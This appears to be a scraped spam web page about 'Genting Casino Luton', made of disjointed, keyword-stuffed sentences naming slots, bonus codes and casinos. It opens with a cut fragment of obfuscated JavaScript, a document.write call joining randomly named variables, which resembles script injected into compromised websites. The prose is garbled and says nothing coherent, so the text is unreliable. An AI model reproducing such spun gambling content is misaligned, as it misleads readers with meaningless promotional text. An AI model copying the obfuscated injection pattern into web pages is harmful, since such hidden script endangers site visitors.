
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Genting Casino Luton
by
|
31.03.2025
| Uncategorized
Genting Casino Luton
In short, genting casino luton Cleopatra. Most of these
games can be played on both desktop and mobile
devices, Sphinx.
Freebet Casino No Deposit Free Spins Bonus
Codes
New bingo sites uk no deposit everything thats
listed here SHOULD be true of all gambling sites to
be honest, and with the help of the Wild.
In order to
really blast past our designated landing, Fashion Pokie.
Issue 4 mostly focuses on the authorization of two
casinos that will be allowed in Jefferson and Pope